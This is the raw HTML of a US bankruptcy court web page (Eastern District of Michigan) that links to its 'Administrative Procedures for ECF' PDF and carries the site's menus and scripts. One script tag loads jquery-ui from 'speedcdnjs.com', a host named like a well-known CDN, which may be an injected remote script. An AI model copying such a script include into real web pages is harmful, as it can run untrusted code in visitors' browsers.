

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mieb.uscourts.gov/file/304
body_size: 32944
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/file/304" />
<link rel="shortlink" href="/file/304" />
<link rel="shortcut icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Administrative Procedures for ECF.pdf | Eastern District of Michigan | United States Bankruptcy Court</title>
  <style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/modules/node/node.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6ykvl");
</style>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t6ykvl");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t6ykvl");
</style>
<![endif]-->
<style>
@import url("https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_10.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl");
@import url("https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl");
</style>
  <script src="https://www.mieb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6ykvl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mieb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/drupal.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mieb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6ykvl"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6ykvl"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t6ykvl"></script>
<![endif]-->
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6ykvl"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-0DLGL31ZC0"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-0DLGL31ZC0", {"groups":"default","linker":{"domains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6ykvl"></script>
<script src="https://www.mieb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Michigan. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-0DLGL31ZC0"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["mieb.uscourts.gov,www.mieb.uscourts.gov"]},"urlIsAjaxTrusted":{"\/file\/304":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-file page-file- page-file-304 section-file">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mieb.uscourts.gov/sites/mieb/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Daniel S. Opperman, Chief Judge - Todd M. Stickle, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/file/304" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-a01dU4Ofu6FQEUmWjXW0zJyYRKYoDaMmMvvzVZJGYME" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-605"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-760"><a href="/credit-report-information-and-disputes">Credit Report Information and Disputes</a></li>
<li class="leaf menu-mlid-762"><a href="https://www.mieb.uscourts.gov/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-761"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-763"><a href="/links-and-resources">Links and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-774"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-589"><a href="/court-holidays">Holidays</a></li>
<li class="leaf has-children menu-mlid-877"><a href="/court-locations">Locations and Staff Directory</a></li>
<li class="leaf menu-mlid-1119"><a href="/nodeblock/mediapress-guidelines">Media/Press Guidelines</a></li>
<li class="last leaf menu-mlid-779"><a href="/court-statistics">Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-794"><a href="https://www.mieb.uscourts.gov/interactive-public-calendar">Calendars</a></li>
<li class="leaf menu-mlid-1118"><a href="/chapmobile-application-now-available">ChapMobile</a></li>
<li class="leaf menu-mlid-793"><a href="https://apps.mieb.uscourts.gov/opinions">Opinions</a></li>
<li class="leaf menu-mlid-795"><a href="/judges-information/chief-judge-daniel-s-opperman">Chief Judge Daniel S. Opperman</a></li>
<li class="leaf menu-mlid-796"><a href="/judges-information/judge-joel-d-applebaum">Judge Joel D. Applebaum</a></li>
<li class="leaf menu-mlid-797"><a href="/judges-information/judge-lisa-s-gretchko">Judge Lisa S. Gretchko</a></li>
<li class="leaf menu-mlid-1121"><a href="/judges-information/judge-paul-r-hage">Judge Paul R. Hage</a></li>
<li class="leaf menu-mlid-798"><a href="/judges-information/judge-maria-l-oxholm">Judge Maria L. Oxholm</a></li>
<li class="leaf menu-mlid-800"><a href="/judges-information/judge-mark-a-randon">Judge Mark A. Randon</a></li>
<li class="leaf menu-mlid-799"><a href="/judges-information/judge-thomas-j-tucker">Judge Thomas J. Tucker</a></li>
<li class="leaf menu-mlid-950"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1123"><a href="/teleconference-appearances">Teleconference Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-602"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-963"><a href="https://ecf.mieb.uscourts.gov">Login to CM/ECF</a></li>
<li class="leaf menu-mlid-973"><a href="https://www.mieb.uscourts.gov/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-976"><a href="/contact-us">Helpdesk</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.mieb.uscourts.gov/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf menu-mlid-970"><a href="https://www.mieb.uscourts.gov/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-971"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="leaf menu-mlid-974"><a href="/noticing">Noticing</a></li>
<li class="last leaf menu-mlid-1061"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-983"><a href="https://www.mieb.uscourts.gov/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-979"><a href="/prose/section/online-services">Online Services</a></li>
<li class="leaf menu-mlid-980"><a href="/prose/section/bankruptcy-information">Bankruptcy Information</a></li>
<li class="leaf menu-mlid-981"><a href="/prose/section/bankruptcy-petition-preparers">Bankruptcy Petition Preparers</a></li>
<li class="leaf has-children menu-mlid-975"><a href="/prose/section/before-you-file">Before You File</a></li>
<li class="leaf has-children menu-mlid-977"><a href="/prose/section/after-you-file">After You File</a></li>
<li class="leaf has-children menu-mlid-978"><a href="/prose/section/for-creditors">For Creditors</a></li>
<li class="leaf menu-mlid-982"><a href="/prose/section/finding-attorney-and-legal-aid">Finding an Attorney and Legal Aid</a></li>
<li class="last leaf menu-mlid-1062"><a href="https://www.mieb.uscourts.gov/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
</ul></li>
<li class="expanded menu-mlid-884"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1105"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-969"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-870"><a href="/local-forms">Local Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-885"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf has-children menu-mlid-886"><a href="/filing-requirements-and-time-limits">Filing Requirements and Time Limits</a></li>
<li class="last leaf has-children menu-mlid-1108"><a href="/additional-forms-filings-and-fees-information">Additional Forms, Filings and Fees Information</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/rules-and-administrative-orders">Rules and Administrative Orders</a><ul class="menu"><li class="first leaf menu-mlid-1114"><a href="https://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments">Pending Rules and Forms Amendments</a></li>
<li class="leaf menu-mlid-863"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1106"><a href="https://uscode.house.gov/browse/prelim@title11&amp;edition=prelim">U.S. Bankruptcy Code</a></li>
<li class="leaf menu-mlid-1107"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure">Federal Rules</a></li>
<li class="leaf menu-mlid-938"><a href="/file/1522">Local Rules</a></li>
<li class="leaf menu-mlid-939"><a href="/file/1527">Guidelines to Local Rules</a></li>
<li class="leaf active menu-mlid-833"><a href="/file/304" class="active">Administrative Procedures for ECF</a></li>
<li class="last leaf has-children menu-mlid-880"><a href="/additional-guidelines-rules-and-procedures">Additional Guidelines, Rules and Procedures</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-599"><a href="/e-filing-and-case-information" class="active-trail">E-Filing and Case Information</a><ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf has-children active-trail menu-mlid-835"><a href="/cmecf" class="active-trail">E-Filing (CM/ECF)</a></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></li>
<li class="last expanded menu-mlid-603"><a href="/programs-services">Programs and Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-816"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-815"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf has-children menu-mlid-808"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-807"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-1120"><a href="https://www.mieb.uscourts.gov/online-fee-payments">Online Bill Pay</a></li>
<li class="last leaf menu-mlid-820"><a href="/pro-se-law-clerks-office">Pro Se Law Clerk&#039;s Office</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/e-filing-and-case-information">E-Filing and Case Information</a></li><li><a href="/cmecf">E-Filing (CM/ECF)</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Administrative Procedures for ECF.pdf            </h1>
          
                                        
                      <div id="file-304" class="file file-document file-application-pdf" class="file file-document file-application-pdf">

      
  
  <div class="content">
    <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mieb.uscourts.gov/sites/mieb/files/Administrative%20Procedures%20for%20ECF.pdf" type="application/pdf; length=179440">Administrative Procedures for ECF.pdf</a></span>  </div>

  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-600"><a href="/pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="expanded active-trail menu-mlid-835"><a href="/cmecf" class="active-trail">E-Filing (CM/ECF)</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-896"><a href="/file/304" class="active-trail active">Administrative Procedures for ECF</a></li>
<li class="leaf menu-mlid-903"><a href="/file/1498">Terms of Agreement</a></li>
<li class="leaf menu-mlid-895"><a href="/cmecf-training-and-registration">Training and Registration</a></li>
<li class="leaf has-children menu-mlid-897"><a href="/cmecf-docketing-guides">Filing and Docketing Guides</a></li>
<li class="leaf menu-mlid-930"><a href="http://apps.mieb.uscourts.gov/files/cmecf-training-videos/payments/index.html">Payment Guide</a></li>
<li class="last leaf menu-mlid-1056"><a href="/cmecf-availability">CM/ECF Availability</a></li>
</ul></li>
<li class="leaf menu-mlid-898"><a href="/epoc">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.mieb.uscourts.gov/proseSS">Pro Se Electronic Document Upload Program</a></li>
<li class="leaf menu-mlid-841"><a href="/case-information-phone-vcis">Case Information by Phone (VCIS)</a></li>
<li class="leaf menu-mlid-1059"><a href="/obtaining-copies-documents">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-838"><a href="/obtaining-digital-audio">Obtaining Digital Audio</a></li>
<li class="leaf menu-mlid-839"><a href="/obtaining-court-transcripts">Obtaining Transcripts</a></li>
<li class="leaf menu-mlid-840"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-834"><a href="/archived-cases">Archived Cases</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

